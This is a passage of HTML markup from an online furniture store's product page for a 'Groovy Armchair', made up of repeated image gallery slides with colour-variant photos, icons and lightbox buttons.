  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-SUN.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849152085">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849184853"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849184853"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_2.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849184853">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849217621"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849217621"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-AZU.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849217621">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849250389"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849250389"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-SUN_3.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849250389">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849283157"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849283157"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-GRY.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="12849283157">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-12849315925"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-12849315925"
            data-alt="Groovy Armchair - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1946" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1631-LGR.jpg?v=1572112249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
